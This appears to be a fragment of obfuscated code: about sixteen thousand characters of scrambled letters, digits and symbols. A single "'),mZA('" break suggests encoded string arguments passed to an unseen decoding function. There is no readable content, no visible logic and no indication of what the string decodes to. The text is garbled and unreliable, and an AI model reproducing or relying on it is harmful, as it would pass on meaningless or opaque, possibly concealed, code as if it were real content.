tfCqg.Tw.tE)Wr.oMf.p+OpLXzI0WIl0x.OXgu!Ii.IU.3ggX-7NOjsoIX.wMN..iCoTrvTl\/z.h+o9kIXccHrrXEnl.TXn9gxC.uC.WySMEX:v.zgE.%n.nl..PSykhX3.P k..diDlOI.EO5e..li3.COnzl0.|r.wWqXP2 h.d.6D.nyD.3h.gW..vPgX.. 0kyuWOPpo..CgoI.u.r dp8nNyD 0IgP{. I5 O3h1pCAnpnIW2=c.PlPi..nnh..k.gsW.OEgEpXoPzPXI C\/*XlPsi.nlligqggP.Oe..yXXD3IgtX<1x3I..O4cPgP5vd6o1v0COl.S?WPsWccNl0q3NThO]p3I5Wly.cXpIDW.kmv .gi+nIl.XO8CwFDl.Xlnrgr.tkD.lydiMnr.Oh3X.zEXCr.IkXlfOEowlOy<gAl.lCX.EOqXlOOS.3.lCX.NnyUPI.a.S<qAWkiyyQBow;x.jw0zPlIoCCI:I.zNWwgrvsIg2.B. XO.cE Iz.l.r.ui!uirtkP."NgEdUIO C+3IPoy :-q03wD.$cCp0sPllI5.nltXoO.<.ibz lu.gzkXW@.cXEEXlg`+ o.PgiHd.w6:.n.<X0ll uCn.3.P..Ilujn  gy..i..&lz.E\/PDu8Wj.r.^CPEI.Jy o.PI.;3cPOgS.y3IM.SN. gXp..wPJDphWO.WP<P..zTu.O g0CgC f4kEh8.71anyPK.hl.mcX. #ZI.XhIMoXy.XIcr2uDWvsh u llE@Pl3 vX lc9.EsIl.jorl PcW.Pjh}rjarp0E SPj ihOCnOEXeei4i nIgrXx oX.zlr..dyPsX..H!PECiOP.Xan..@wIX.vC WgWdnd0zPj.rIW>X. WIFvPEkwjlBNP>h .l3plOX.zlfs.;dP"ajg.nOcl.a[ODC\'PWI_.E..l5d.h.nZOVgXl.kXvOCWjCPp jiyPDWn7 kk9.i:gW.kP.YPPXn.iE C-zpD.n.ISg.@CWrClOnOI.lEB."zrC$[oiCil..fBEh4Iv{SINOPisC...TgW18qCXDgc M.02u>CltiOsWp0p .P.4XEr.4PP ..PEXIEb..gz.XIenqD.oI.nC*.Cn.nQgiW5EXt 6g..W.l..o<AO.W|93EXI2OIgO<4CW 2GB.;8. .qPlqpClXIMwXX.rXgIj6EF"EdqP\'E.hnhWMWd.slzPaOlM{iS0CODIyrEIPhWIdG .Xsrn.nnIi;.ddSi...P.li )I .WE9.w938kIfr9CO...XlW.rPD4X.w,DgSnUIPXh!IXXMtiallrg.yiW.W W7uEP..:srpyEIlI.bgrznIEld.8<DSl. jPilnI.vIM.0hPxhDCDSrwhgCny\/OoXSO Cc g.Eg.&(.C. 9ldSTI.ClDvh.lXibPliXIIOP!#q.`whPnIIlCNigEnwlgY!Dh>El.WNI.x.Pu.S0ns.8}CNWglO rroWC(IisO.P.uI.\/i M.w.DOg.Ws^Pi.NMI"sOrXg.AhzPcEdhX\\Oe..0.gyW. P..".gN q.El.l.l.PX *n.EPWc #lzdX InZsWkE?9b.inh9vWlMP=E.l=PhllWI0u.4o0E.(XPN.XOriPCI.^I.gjEr:.IltigiWzWj?w cc INX\/ PyP 0qnIXnnI.n. P.nIkP2...lldOCrhczg.CPPd-k..wiczrlgM..I#gsol. 5.i@DI ODJqaPnW.".n EWg.nOPl9PXXi.yDW.BId=LEIzP.NWy .yXd\/O..d.Mc .tIggWu.ygN.C8 gEr}Ic3.XC.M..lIh+.i.Pz.PW.E..jOOxo3Oohoc gNPr.zl P.EIl#OE. RyEzkW2Cl c uNNlWfP .M.w OqiEOcl.0dwtg& c..iXrM;1 .uE.'),mZA('sz\/ yEnlni5hoX.lD.algM.kX9IP:ulvln DP.glj.o57llohP!.Ill.g6IX.;mXn gli9QzMM.hltkqXm=.gElhIx12OP.XM.wXOqXlYyg<t2lC.4lMP.ngXlA9c.lxngN..gID6oPEMXSlNe.InX lOoOwXIXq4|...KigOP0 kPiD.7nvngX%IsPyw!VC gkXN<IW.6.IOs.z IP.lm1Ign?&guHinQhWPWX6.I.j PXPTrdS2Ikyp9.I9z.Ia qw<lOC.]cvtX.pIy.qIgI.\/PXOf1Il6ZW9ovH\/PCgOiItloSDIqrnng.wEWPIX"XjDrE&Elv?gIgnKX.gi1.P.rF1irMP.XO..XPnPcS-9hPmr;S .glX.PnrOdX0DXaksg.WDIEk.oFI.C`lgPipkEm6XnIa.iNhwXlakPndc.kCCEfunOHXRI.wsXPqg.MECOeOjx)gCwsIO.llXc]w.g1gPyggW0awiMWlo !oMNCXPss6q.qnae8qgOw= naX\/y2sUCl4l.gg.kPyrS>PI@.jl4\\.g4y lo!zPHP.%mOihIM%ag2WXg.yP0NCBjW.lP.CCqkWOXXXj.y0?gPctPdPOg.ItG2OgiPO)5OCtl1.fI%.2.Mlr@}.@C9O.TNnimXoM.Em.1SO}X>*gT .$.l.)O..gpO=.p..OCP0glC6hP9s;2qys0W0CzotNlfO.PPtII!..Pop.kE lIutS!IdlC5g2.P.I. DNlWxi(l.6OP5IyIWtWsilDDtD2.PCiE.vLtgolPPS!.MPDTh.ObMP".Ob$7IWiPlvX.+WvprOtISP.^1.tvP0nO3uO.WXlC1a.i4"N$o8WkPWliWC4On<I8XnwO2Er%WDq.xXXO\/OuWIPvgNd9OXiW}p..i.O}Wg.O5Lgrc.OmzC.Ny  .IFEXNy2!PjX. nkOE.OXOPXlbEP.j).Mc2.r;EXI...htn2OnLjXni.-CuIIX?hIXaiggIX(.P&.i 9StX&h+PC2DI.IAPyl..uOXDX4`gt|XirioPnO0dlD.Wiy.AX.i3XdwM2Y.CO.ng;8..O0nXrMcIEw.Di.rktyzCIW.b:OngI.WqIt]qgln9.IOQ0HwcO.SWCqJri.V.4W.lgWm7OWICI.n.X.I.C.l+Cq2yr s2SPXyC.InW5g.2.ujgXrPCx0ulOhql.g.d7rjgIXgS?OPN.OuWqno\/l=Igw4Ei7Ox)WPN.Ok-wiiIoW.CX.cIr6g0E. OiIX^..P.yM..!AuBNIqgD}grUjiS]9hDDgIk!lm.l.DL6gIkIDstts .I.XtiN.8O.X.rM:.E2thlrru.@FWx.IDwC>g.iM..X..gKnl3OXIW8oXqM SzXl...OC. gTy.OyjHtWszsEWwl..roWyndqX.}.MIoWlc>w.k3I9gv3l.tMWCXWCPXwDoItP6hI.\/OIsWIc4rUgCOnglnnz}Iy..rjwOZDPEqN..CXNCv;uxgilj"jfn.<goX.X5KXX0g.P.nImg.fsH4I3.Xhigg\\^PywcCifDoj(I=0Pl9ft7+IiwIDPw9PaiOmtp[ivOIyXsh.7iic99gilPltXPS.NXugOWT9lq.$6.X4!BCXX.O8 lgH2pEPTnXIlXnfhegwlJdl:oXw&:`ERt.kl.n]gIDv..9glUMqurXn8i.bWW5\'.WkQXP. O!tpPO|EODSiP.u0)NoWmIsE.8WlPCj9gN0k{InDgKWPg0T5;CDW.ggS.i0.PDIygInOmPq.uwgEsSOt>ODo0q6tXEnWn.kXn..6s!zqOI2.kz.rLhIIj2X\'Uf.1otUE uIOP.ElIo.Xil.D lk.I.iygMnflJPtPXlI.ClPlO M 4EO!grtI&%l.6. CIjXEi. rglOEZwEk\\C.CyoO.y..hgDxn.cIrn1G]Xilf.IfOP..byg.Df. Ie..WD]I.gdH..m $hjrIqrrOC.z.gO0.WjNpD.nluPXlxCrh.2s.CzWg.9oPE[..!8z.l]}cXC.7?.X%l.iWir.fEywgPCl.pk.Pp!nXzrwO.xz.zXXqXn..INjNW.D\/.P.XwlIjI.l..N.njyEOg.WDW.Pr8Xlry.TwhWI..a.ihUjk.XX!a5+ga.I.s._o sw.il.Dsi BlOiD.gDMGPfaWfcs"SlolGIOCnS8ksX.iI.g0D\/OkPysCI0jtCrPolIICktXIH..h.IX.l\/)PD.cy.ZCOX.n.?.WksoP2.E..Ou.phITO$E9IX..+jhzgGPl0s9lC6.l0nrpPWgsXzn..C..tnil..ETP.TdlO9jlS.*iTP  Dc6.tin8!.2gW.lIsgaYyIi.yiWOSPWCVh2iElCromIu=8CX8Mir\/O WDgIDh2ZPlWb\'loPP%O.OX.s.6ELOXPWp.El@juO?.P\'iolAXOlDE7.g. .5rP1.INhElw..W=XIC6D. I"It.\/gTeOErOIm.WI5jhqn0.iIDvI X.hOdWk8EaWO.pPio8ig.3ICwIE..?.Wn gl.PlPlR;P w.OPOr.X4I8PG..X9iDW6hl.OHPn.4.l.Si5e.r.*Dg.5n.`fPlO.PgWICWgCOO9E0%:yBnEyhICgROp. Og.2X.dsPkuP+XoIOtkO)nXQdk;8gg3<w%gOW.)>dPpP.f.\'PjIrhx01jrnrgTWPgl.rPtcvWcC{OglshW.m[InPPa|d. l.qnvhyTCIgII.li.hWiEzhT.yN!n.lnqgnlIuNgIg rPo9OgXoi.gNOP.g8szt7nWXWj23sW?.{c.udPPIPPg.mgnC+gIFgpNsy.hgMskIy\\.l,SDON. qIOD.D.Y0niid\/gDCuI9a!O.WgPX.Ek02mirq PInh7.EXPql- PlP.kX.yr.kICdjGW.!OgDI.[yEW@wyyI}4.plE.IvIvlO;5CRXqXPX,pjlI&wOMWDlO-=8.wtaiEwpkP....gjlcgBCSoAuXqE9@ylOIlwzhojP.gguI.rCcz!.POgojO.pS+lgtW5OX=w.l.hgPP.XcuNX.vlyXslhOcq#WonP.gMu.XgN\/W..zXsDC.rliP<mPg3x:gjnPvI.lyL83!.aIE.IhIWpq.jDNCp.O1S.iuPC.W4giXkkOO.S8EvImsW.lClgpOar,CvIloMhmq..k PrXWmluc;mWoDW.n.SWuzIuI8oXuI4tjX. lpgG3W CognI PP=pi\/I.FChWr6vgCjW8EPgDW &s.mP._XPw.CXa l.9kcyIiIgO.P.o8gywiyPIl.yugPlEawIoMCW.EX.BIkW...W.n.lBNl3K lLqOqXvO.zjy.PgOd.klm iwP. .6^.ei.aOCcC3.uIkl32o1.ljv?.tpP2lMPjaltOnIvOgndXWiW.W2tnak.Pilqa..XI.o.owXx .h$5CEggggdhOCO9OIIX.6irisPCEfyIrz.h5C.O IoC.EgW.vn#nOnlOgEP.n.ij8yinCXn.0..lP4C..In1WWtI8gnnunPeEgwXIDlvXr.OWXkN.gnOqX[i.58g.kW.v<.Egrui3X.DOoF`PbglglI6Klq\'>IIC.Xr..;X0n9.lWa;ilDXqnWiP.m=ClPXWa@i..L.DdO\\npqcIE..gpg3SW7.oEnOsy9D>IMCrmggexl.ET<.M+rXhsrDP.XW.gIOIRW1)ElXWgSnTo.9gW3lXW.XPnglBk.gMfrhD>tSTw55n0P2X.thxyo8..a.=dC#PM\'gel0jI.leun..94iXu-DvD82IOTtPtD!ngh0niz.OivCX3NOD@..0vtlkyO\/v0PliClsg3*ID  dPI.li.D oX.W.vqWWrJrhyb.y..CtWZwq1wPOlXgIkgy>lXF.skdvPtWPzc7oC.\'ChlgvCCXCI7..EIXP0l?&PoH4gXliclOg7W...OsEEnO\/OiX\/.OWrPaKlC.hD9OO.ljIE=.yCfw&rWEPI!.pgtl .W.iPlgBJsPl.SbXit-Ckhf.g.fSl\/XvgcW o. niIIbWliXX.tsU4dBXWlOOsWpF akPy=u.Xt..I<Rz.giPy5li Mkk.IhkngO[MOu:Clg..gyhlhW3P.tWOq.4APqy.d7NMiYlW.zp.XWnS.rfCnfyXlXODOIiOOM.oWE|HkgkOi=MwxPSliXaP.oj0XlolCWekXi:IIqOLILrW XIPXis#gyPA6kCzTywgPyPWTvW.jX6gE.2 yslXJllp.wCP.ouIEOm\/OKrP XpCOO.{iPPnw8yl.gtnaq0WyW6nlp..d?qgIWlCD>rk.gtEIEehkjn.IChP84I l.IwmPl!GX.X+ag.XP.rDP.dPusP;6WW\'Pi PE NE2XIln>linhC.u"tIlrDIVl.pyOp.OhIIOi.PP.IaIGxIj=O.glXogXn=\'MPkXWW.lIOHWpP^nDXhlPlw..B>.lPDPoOPlO.glDOkcuWo..nbWoPihugP\/Wad#PPXl1l.NvWlVCMWZXi.SIX.c:EOO O{o!;yIj O.El.lIOfICng{D#Upwnl..0X0XlDXjtIlk.!.nP$gh.gIX.a.IlPl12iggr\/W HO._tWiOIqa{ImiXPXoqkOXqXoh.gc.LlOlXX*6iBaIl5kztCPl.  E5W;InOCui. ..nl7qgDiaslJi.sICg?P_Mzi(.Mi\/X.HS-Oilnwn. Xog.mvyMO9qgiqnDWtUOm.l9.W.Ig.GX.oh5PE.W5.okIDfc4W0wgO.k:dtN,.VKg.WXoqI..qXlG swXO..i\\I.ByXylch.JlWiO..yWDEgjN.iXTE8zb.wgu.O!mf.y5g..SE.O..gP"X.LhkC.CjCk2.OWiyIyx.unPrt5itr6ogH2mi7gg9cWgeilnOglgjOkjO.qOji..X3O.u.T.lWiIvX.E7.kQ.OrWPXEWnWI s!owD.gnkD0Cp9.qPrx.6+sI4lP@.8G^i O .E\/.PyXl.ll9$.P.gyhi{..oPdgnP_bInPIXnxSg.P.gbmP=IXrXpWnA.EpDc2pn.ioWEqlSsihSys{y.(nXPXII-vS.x.qISh"XiPMECOTgDu0q\'PEg.sP3PklhwWyo..Xgult.o0bX.C1wOgXInOI.iR051XIqIu ..PPcWzXD CuDUCWDf@gcOCnCclPgW<un.Eal..hDPPXDIDWPjPLD.uIn IOg%nelX!IqJr\'I.CuIlgovMEigcylIIza.\/XSX`OPmjXzuCny 3iOAcw^.K.Ps.o]Ik"EhjgIlKa.Dsr8kwOlo3!y0IiW.IE.SO3*XP.glCCv.g4.x!tlWXh0lc94.gX EOag .=gPp#:XBCwiqw1_nnvOolWIIsglOlq.jjE.nXpl2gP9 s;r. O.Pn8gDNWIaY.f..lO.MxlhyiM9WnWlgO .IW.@XOrrXuPE.Cl.W]l2XPOJ1)M..COO q.?.h"o.gkiC205#tP^s.yDX4O$...,.CPizskoJRyW#PawE5SWPgOtuOJ\/gC;CgO.ggplt8tPX-wtigdlIl.wO$O*PWiiWniaI3W..+P:IihwPWkX7npDOONrOilIP.d h.XE.I.[3rgIEIPCPD.t]zOnnftvgj.wW gW .l.kXrO.IlE.^tInn30X.cWIIE0>k20cPcIQ.IINpo qPw1O umy.rIktknASgtcOltaI kqMiPy5WnlrYn6f8!.IW.Ii.kW.Omu\/gM4POTsI3CgaPj.XmWV2IqIu.WcrEXPOX2If1l8I.j6Oqg.ql*i.yzoinrlDaPPXjllgN.XIz.gPqhzI@uTXUvagdSnpW.lgISZP\\9MCXcu(A|rhhc..9Oc3PiIaiC=XAtXMz.PjsII.Wf.GO8iAXiW.InI.luItMrz9E.XduCgXylipr.z[oOWX8mC32OW!]ivnllPMOiOI%D.PPyP...3wCOoglP.WXWEX=Okl9.PrED:dCcgf9kEOO[}EX98gWsM}u.E.qIDWWttg.8YkCioogka .XDsPCPIgrWGccO.zCWh\/gsvCCrDl.lla81.J.8.TiEIanXllI PaWCW0.N..\/8BOIiF8Oa..5OkPhXPngWP\\O.FzPg.WI^cIlcO.2l9.ioWyugPpdllI.vO+.O7PvkX]8gYgiWq Cgghnlu(.gig3lvO iWCnh.nCICE(EhsI!0yh +y=PYikOlh%NmzWy.X.k tPXILeX.hWu\'I.WO.aq.0Ol rw r"XI6i.(n!IgPrPm..Dlj..h.W8..Oa8 vl.glIMIXotai."IErkgfv.ItX0 N.g"OQ0.CgaMyWInlvP=.yWC\/.: N0zhoX.kOPg..lXtDrX..gqPICWINhwX.wPXq..CPOC.W.oPlyPkODynn.f>sXPW.,IffOuatjlDXis\/OoXPWECg4.Sln cTblINuPoXp.mPXXE DXPJawgnl\'.WOl6IrPIIR.nng3nkXgKWo_0fIr.Ml.DClpCX*E1WXCwXl.fhOPoDX4rihlINW.WP.sgg.nElO..gt.jnhf7WgitsP.OCgE.OWICyX)EXr;blN EXd.PzXrlInlg,ePo(h1lo0l5n..glXtW?i._$Ee.cOwIX&0hOnCPXCLDOIgIlCCgW]WX9r0glntOP.{l2i(@gjrlWEX.hXEzP1wOP.4aM.lW5..O.b.SIlXMajINWl pIloElo.XJ;XkvQu,qk3lo yW.kr.u6vv.0N2lFP6XgCy.CkzvPW.D\\ NhqX.PNc.s(Oy!W.gW.OjPl4g.lo2=j.MN;PPoW.>CV0\/n=I\'LEFrSOzklEMWCGepW..iX.koXCuyOb.gdlWP.IPWPs.C2Fcg.DNIwb9ei.\'ECg0j+|<kIlIlsqadEyhE.s<kAsfwOsy(lf*PCS>k.u.XnO.onl.WPryOIwDN3Bn Xi4p.8L.iWgP..Sz1OgoXP8.wt5gjt lMIqp.n..XIwx.wM.IN. .l3lIwngiXW4tfoi.3\/c@cXly..fwy \/gPkIEupizO^Pp..kWO0YsogWnXtzI4gDga.o?.C\'hoo.Oh e8ypXsqhWiI*.lW0l 8s,CyiDuXW.j8 p.l<C.lgXs.gCnf%.1U.}l.oO03D.akW>h"XrCu.ygIPzo,W.i.Wyh38NXEqhiPnC8WFDsNK_G4D}btWQoCtn jP3XXJf`wwCmotiWkCgO2OPrmg I0NntIPFTrX.IPXe!E;xc?:g8yOO<XPc.Oy9d.chPgr.x2bqWlINqXSP.XCiPI huQlosI,OIqPOXrO1l.O?CqGwmvnOllgiOWD..qI{n.W0M>Irns.gOP.gO7wkPOII8?MIOXiXe.XCOOo PIII.wopiirts...bz3.oxrn4IDqlq.mrI.iyqIznWh.\/Ig. -dC.\'ucagsS\/3Xbtg.C1DWCmIiEyWPqI0iIsIlh.WnK@iPO.0y:2tPDNw+yPO+IEg.DXxuMP.n3gPIgI)iaXr9&plOg(Y.#pig$O.sxIIk.xHX2NW.jP.nI2qgncIKqWRxCPMh\/4YPptOXDr5sq-9WCisXW.I.Ml1t..rPegilP:iX{nC2iPnOi@ lOEiX.WXl6+^MlD45.mI.FhP23zBo f0.aaE0:Cgfl4#P.9ol.lwr.Kn.Ca.1PXE.lCE2Ii.yhapOOl_Uc:n.hWO.wrvPwTIgPwl0 llI.X Ojcp5.[.Di3..ogXgi\/SWnXkcpggtXqgPMoa..ljW5t.Op.RzuBS.gizn?4WlP.OE..9pwoz+kgq.igP0ggMqEtPgg liv2.\/gWEXcghg8Mlgy.I.ln4IDPiPJWPhhgXng.gDR13ErhiipvlD.gy%wUYX aWr.PXigO.i^"kfgNX.lgPRXmtPDyoW?lsgxujMak:lnWh<wP6{gI.CIw.uaOCr.WtoC Cn@D.XwOtdPrPrMgAOIZ\/g.Igg iiOntam.an\/iC4.c..T9.t.XrE.0ym.W.P3kijMijI56ub)EOtT6W.qCgPnlz0t6Pa.yyElRo!pgpfoDIWnP%g#.hnPgXc.OisMS2l"D.yP=IgDn.y.gDOxWt.W.naP.wPwlBOoXa.yPO$XonIWoi.Si.lwDlcI5n.POPFSCrNlmyP.tP8ecjOABo.@s.P.tWv.OhgkI..0k.!P0lX\'sji.tCO9..IC.XziY.X9FrulE!.kq\/l..lZsPPBqguviNonrPnPW.i0gEXr9P."WrbXgNnP-82Xu AXWOXhjC:I.IX.tySXDys2OqCBOXgnWiX.|cICIXitwukyh@uI8S3WwsgDOd\/.O.aCc.gOWbC2Dt3PXIgIngM<.rpq@.XrCqPIH&.P@POTElEXw9.XvsOlgP.pyJgSx&\/.%gyC.giPIykOiwynO^.PDIiv.Oginr9 S.R Oh.ClJOM.P.@vIPt\/X0cl; nXyPlo@htnh.n.0OXoi!.gPIEnawolkClyPPy>".gENejSh.nIwNl.SOlS.X8g.o2vgOXXkIr2.ni^$CW tPtq3PlhqcgloNNP.Pn.mlbyCX3g.COCDCW=?o lPuSC.DDWE.t.PzuimEI.I.POtIi..7zylwnX.Oql.XNvEW.ahll@EWy#t22WU2lqvS.OqOrvl>yI.DXPSoOv.ItqIWSsIlPICyDCoi3PmbIylf9?OiItDWW!%Onwwvr;DPgPXVvsgegtI nENXqlR.av7MC2nlTn.i<PCW|lkOKq.hi\/EnOX.wl.Pr30mIDnPI.8\/.linXnu.M.(1yatIXo.IOPWvyNXIEOXrGni.ElM.iW.CI..wl#ZWud99a8.Pqyz?.iGXN{IC\/|l3OECagCPllKysunBI:.hh.gXWo58VNe4|q5EPDIgI7Mob.lG0IXt.lnrPBXr0Cq.kOk.PIs>gIp.IPIoguOrI..IIEql.l\/uPP>IbWlnaPh..iPC3PakP.mWN?4X+g$C.XX0z>nu0NW.vlWgC8.lSrWgCXniE\/qOnICi.2tugIlDjow$s.X.. :.i .iOEkI.0znohShz.IBkj.kklryzl1gi$w.l.hEO|sgEci)sESOlICXM. .qIEzjBMikD.gn9.fyOp"COnbgnv.yD\'yoXn!A3Co.Dl2hC.2OeCi.8w .nyIrEOCMwPgI..PFNO..Xt\'l?.XeCEXg3.l\/gnC.DZlVcag.9M \'.XPqIX...h2osXW PC.PX.jwWviy$p3 VW..N0.Pj8 DcE.i Ijz.nE;IzO\/hlT1.omC.logzhjslXPnsPCIiQhXWPgknjDvXnCqo.WOOMD.XuNkggz0.k8PXwWXggo.S(Ws9kOlkyen8.i#0!I2tz.\\WzIk8nylg. ^2.ksIgI6l0.0qW.OugCIODPgP\\>gGIPlX In3E@lIDXI.yInilCinz3P PE.E\/X9Pow4lWiqP.l+\/z@OnzwyO OgdPD.DWA0NEdIg%DhWoW9PuMIl.gync0W:II.IPlqP.gd.fiNTyjWSC.XCulgIcIt.Lzr.P53cgp0jM:.wQEnq.i.MWj5tnPb9OiM:xl{7lGI.oOyC.I }yPkgfr3o!PziPX.PN.Iv2 N&slOr.1\/.ncEIIruX..O.yls g2Wk8tvIm YgIa4EXloEP7hEwElIXqyFgcCiqin.5`UhIIO9KlPqNh.k.zPiu.lN&cSggoI\/O0EX:ayII..Xaqrn.j..MDI8Wwnt6Op"XlkJN.Xnk.nAyEVP.lcMs.PPgwhnrl.t6C.IflqN3N.gIWnqln.CE3s5pP.SnyPXEXugu.cOg8XtehIlnEPlhXmP2ndg.CC!IRWOTlolEWgpl Ey\/DHDEXr9nu-PcgyEg .i.\/X3..WPSN.g.E>X2DP3qgO;wPPfPPIOto\/WOlPkl!.I\/^vgC0qPZ!CnO7!flW._.r6v.nlypsshoXkyngEPD.DiSggPgyp*l.gda3.w&r8oP7MXW..l$k3lP8.|y5piifiVw4nWIlPXtdgdo2yioI.0chr;MnfOPw.nCPrPgJCIl.CXa\'hourglz+0OkC.y6hW .IOxgl;Nvn.9wnn=O.PirW Xl.(IW.Icp0..Xl?0.CXWe."wc"7.Ia l.NUkKM anklhljIu.plXXuq.CX.nPX.IE..4fOP jC.gIDPOaXuls.9y%Pplo..5gg.vFA3Swp.kEgqlnlo f.MXnpnk.NIPqbtgXiIaoqAWoS!truogoCX.+qI8ii#I.ti0iggf:uNj.nuuDp5Dy#PuXPI)P%.zIPgMlpc.fgO>)TSIk.z.yX.OoM OOoEvI.Plplm g 2Pq1InPiSXXg.XD*yo{OKkCyrkDmwDlMgiPPm sOglDXlIs0dNahX.WDX:CCPtWorrPEryqCcP6aXPbq!vc CDXM.7sgytgoWsO\/WOi.DXO.O.g.EXXIIwch.iyDp.W wigEnblpzgp.lggwIIr XPrh4(X.IiC_El6WP.g8l.pM.C.Of3Pm.IE= rh8gcbGWIOiPo .iXk)..I8y5CPi..WkgIID.rjpXtI..C$.gdtX.Ct..OgnCglIM=.bCCwigOh.SwzOgrcgEXIFC.IXi.nnwiP2XDh.DrX .%DCWX8IOP&W.Di0Oa4O8.PDWDlO0. XuP\/$g(ElyjOr2ri9k EOWwhPngGio9O5<.y.OlIIILtPyqEIw.Is7IOl$agg9.M22Pr6ykOliJ6W.PbIX.PPCPCXEEin.CfNmOP0wFO;D..fnE;..W.q.X ID72MgE...munX.MX.gt.<vf32ygClwg*03IhuHa.xOol\/Pu.CPDE.X?IDi0Pk0gQ IXluOPr..;ITPsWCn?j H3NS=uIfngD\/ P2.<xgX\/C.qin.ClWIEWc.C\/7btcC.DXzlZ..afXx.rl.gWMiXlwzhEwX3Cxjll.Pkj WW`hXpO%nmN^WbihW.cjOlqIh.8.OOnCCQgn..hvyP6gCsky.gIII.XCrh.P=vl53.SXg.k4.<Ph9.3W..Pi.2gggEo.lVXBXpsnbUWO.iS3ln.XP.aSg?[h.CIVrO.OpkP.W7l:.DXeoPBXrzokuP7rlW,E.gPi9PiXW.PtMVouW7lnlP+gEgk.gzCNt7Pncwvt*g9Ol8 |siIgnXw.\/@ygrPXlIXWOg9!t..yEkriOP1]XnNXNeot8Ifig.NO9nF..me.OPS0gf_\/2hVw3ti!8yEE.lE!lqhW6Pr!PWP wEPyiPWOt.TsWX.8.C\/MWgvalSDXEtqzP..N.hgfgpnB>,wM2W8Dd<xln.l4EtuCg.B=i04IwlChC2oH.T!..$lIWol.XgjPCg!6PnzX.P..WI\\gEiln0gE3}ggfIP.WnI.sfXCO>u.ipXv.xly!hbf3W8OE.nriIX..CXrhv0t.IOWxgqygO.4\/.OCOtrCj5Xt..?zz.I2Xo8ug[IIXCkAI5.XLXZXrC.k.XOgcNEOggc9.:]gwgwW.ng0iDC@ZKghEPakODON.InTzqzX.0C.\/ui+]nw\/n.CyqX^.yP[fgPglP.g.lw.nlw.uDAbullybOb.E#gXhO0g-.uwn EvS!P(\/d!XFMatmOuCX.Il .gNI.2iE!FWobwh).lC\/IjIn.gElglXlDl1kcPWyn&P|lESi.@.gi}Wgm4w.\\.EnEnnrI .Cl.<X?1.nyIs!PaN.qP^QElXl !IPo.+ChSMu PblPRr\/.\/i*rWkX.ftI9rI.ISyX.wEhtlfuwOq.qguXgaPWnSl!IIl .l(0Igl3mI!.X.yIXPgzywEz|Wog.uIlkel.O.NP4P\/SrPc.gPbXlo C7XIENCkqDrI.rWEPghODEl.ifwWag.O.\/mPh.XDnkud.nXCOXIDnn.igXI!EmEi.OXo*.hItoWzXuklg jEC .Wz9M!nwiw.c..tatppOSknEmsh.ylyBsllCPrc.i7XCsgClEriAPIlpPCcs.KwcM.y.PPXMid\/ll..nl 028.Xlbf.Iqgn.X(..?gwhEXOtINP;h.;CzPSP9g.vOIDhmo_PIklWX0X3k$tlCA.Oh.CPY p5PgIXal.bI"lwpy...C.EdEP<Xh.E.@I).P!lXII9WMTX^z.gW3OWO\/l!CCg+edgWWlq.\'y:.P6qtiPgS.S!xX0 jr.goXnuS9ayalD!lrX.CWpWqc9p&W.c.o.ln.oPoWPWaCsy.O5WnynoWA6DgX.XPOyPelk.rIKl0k.ESnqW.tO..OANJy.Pr.iOkuOW$OOnW:P.Oilm8kE\/D3iNhII_S&.WCH\/OPEWgNgCpg9\/IXOrW1.iElgPz5aqZ.PjOdhYj.jkW\/yInN.Eq\\.go&..Izk,WPE1gNqoD.P1niCwIX:XXIEPiOlIl69:.zEtWPn Pl:3lgX(OF.=X"XzCChI(.j8WIkg:yPrg.wIPgl.l+fE:XWA?ao><p 8.ki.W`..?8gqSW TIp&O.IMWPEICX.iqnB.r..XlXPNO8DKR.h..)-I;D.&O*OtPg3XgDIOiCeX.WPzCliXCntz[*p.pcWsIT9W9hg0.X.*iyYIhDX.O9W\\nXPe..MMODbmoP.yfgtP0OPnilW sDXa9WPvC.OEyWPn\/haIgP.I .NWN3gxE9*EtWv.vW.g.0PPyTOITsEfoDg5DlWDW riIBl0kX. IiWlgaWHEAojicIOwIrWDr"dnNPO8PN1iXlIHlCgtgeMsII.mvXPOzgig\/l.9"^x.ylCZ.nWu.PvXMB!bwfi+iQw2P46.^niX.PgsIgXK.j..IplPl2XOl IX.lWqPa]@XIGIy1.g.EIdI2I Cg8IO.sr.v.mr=kvXgrlCCDEQs.[WiW.w0r,NX.l Wiw\/NPq<{%p4nWWD-lon{. D"NI.g.CPo-.rOrilg.92.8n;Tcz\/...OX l.lXOMygauX W.i.hgIiEn.4oPgX%WgW"XgcPtf3Ph1lgngcPOqn.@y\\3gpllOclr2..nWr2usmd.lPl.lyzhi:gvi2.IosCIn0E#PIyXBE0OzIXXtkXy#llgXlt?WEIR.gqMInvv`IN8DaEWICgA1.T.WXXXlP.kg0nhM.u .vWio)wrgi[xXNkPlpW53.8S$OyMIn OXOP.PllOqE\/8=PPO@2Xl%gizsh..Hvy>zNw3hnaagW.W`.OS.v"v.O.OCXWWlE.w(OIluX7jFgn1gItwXjlWXTm7PoWIDWEWX8qWuHjkIi.CESm.PaX Ozk\/TlXrgCwbOnOwDXzhrHlO.5 .O!uyjvWsnrIoFl=lgaM.X.lS.Xc<wnOgng2P.n.0j Wn.PCIot2nCvjXINBWdqlk,.WdXO5WPX"P.$YXlXgi.XnlOC5lPOhMgN.9NP&X9l.8nS?.DhqI.WoEOPan*.gG.Icnrnj2?WglCr. PIygjPSPWWWGNWgiayNkPKNkozl4o&.A#XWW. R.g.e.XEDi..a.Pe4SW[d`P<nEs.mlarW.Pc<.o.C4\/DlXXrxI...6Cn3i%nWjyx.qX.gI!m\/iIlEIX<.Mqzg4Cicalar.Dj4wocNy.XOX!lwojlW 9qW!lIn.j5 IDg0bNquk j^SWgOh8PjhlyPCcgOME94r!POXlWaW5Ctlgrcp.gW..XO2t..XW.l.Wqr:Wi@EI?mnto.#tlO;pw!IO.zXED. tP&q9N2ugN)Wit.WIql9"`ofP5.Wpr.PIXlq..#CPCoq4D.ziyDI!tW(l+%s.3n.Xb. ..nW$g.o9!WEorX.;\/WaX0ksW,I=I\/Xljl.XWq.yPbWpClsY.rChg9X_NtulP6.lnrg gCIm.X+Cw"nXz gE1"o...DIqCMXg"\/r2ghX3oXoloi\/u.C8C.+.hIIy+IgUMWP. OiIC3gg.kaq.gjXDWr!sW=P.P.ll..C8W4.g.<X.iaNM2W.AXO4lskO.wd2t.loUX0C\\ig.WbW#g0OXSI.kldOXk.WN>t..WsW0l%oW&XWI..W\'5.tWtNOE!z.hPwC.guiDX.Xm.\'f..p<X"aP.1.IigE.lji.lPyinl4h.il8gOiEiPHON.P5fgl.h qpjXg..9.kr.IOuP 